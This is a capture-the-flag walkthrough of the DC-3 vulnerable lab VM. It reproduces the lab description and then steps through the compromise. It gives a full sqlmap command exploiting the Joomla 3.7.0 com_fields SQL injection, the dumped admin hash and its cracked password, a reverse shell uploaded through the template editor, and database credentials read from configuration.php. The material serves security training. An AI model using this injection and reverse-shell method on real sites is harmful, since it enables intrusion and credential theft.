DC : 3
Description ⤵️
💡 DC-3 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
As with the previous DC releases, this one is designed with beginners in mind, although this time around, there is only one flag, one entry point and no clues at all.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I would not give you the answer, instead, I’ll give you an idea about how to move forward.
For those with experience doing CTF and Boot2Root challenges, this probably would not take you long at all (in fact, it could take you less than 20 minutes easily).
If that is the case, and if you want it to be a bit more of a challenge, you can always redo the challenge and explore other ways of gaining root and obtaining the flag.
TECHNICAL INFORMATION
DC-3 is a VirtualBox VM built on Ubuntu 32 bit, so there should be no issues running it on most PCs.
Please note: There was an issue reported with DC-3 not working with VMware Workstation. To get around that, I recommend using VirtualBox, however, I have created a separate DC-3 VMware edition for those who can only use VMware.
It is currently configured for Bridged Networking, however, this can be changed to suit your requirements. Networking is configured for DHCP.
Installation is simple - download it, unzip it, and then import it into VirtualBox and away you go.
IMPORTANT
While there should be no problems using this VM, by downloading it, you accept full responsibility for any unintentional damage that this VM may cause.
In saying that, there should not be any problems, but I feel the need to throw this out there just in case.
CONTACT
I’m also very interested in hearing how people go about solving these challenges, so if you’re up for writing a , please do so and send me a link, or alternatively, follow me on Twitter, and DM me (you can unfollow after you’ve DM’d me if you’d prefer).
I can be contacted via Twitter - @DCAU7
This works better with VirtualBox rather than VMware ## Changelog v3.2 - 2020-04-25 v3.0 - 2019-03-26



Let’s find the IP Address first »
1
IP → 10.0.2.8
Port Scan Results ➡️
1
2
OPEN PORTS >
80 HTTP
Web Enumeration ⤵️

I found one exploit on exploitdb site for joomla 3.7.0 →
1
2
commands →
sqlmap -u "http://10.0.2.8/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' --dump -p list[fullordering]
1
2
3
4
5
6
7
8
9

[02:45:21] [INFO] fetching entries for table '#__users' in database 'joomladb'
[02:45:21] [INFO] retrieved: 'freddy@norealaddress.net'
[02:45:21] [INFO] retrieved: '629'
[02:45:21] [INFO] retrieved: 'admin'
[02:45:21] [INFO] retrieved: '{"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""}'
[02:45:21] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[02:45:21] [INFO] retrieved: 'admin'
Database: joomladb

so with the help of john the ripper I got the password →
1
admin : snoopy

so I got In →

Lets upload the reverse shell code now →

After this set the reverse shell at port 4444 and then click on Template Preview →




Now lets see What I have with this shell →

configuration.php →
1
2
3
secret : 7M6S1HqGMvt1JYkY
user : root
password : squires
it worked →
If you have any questions or suggestions, please leave a comment below. Thank You !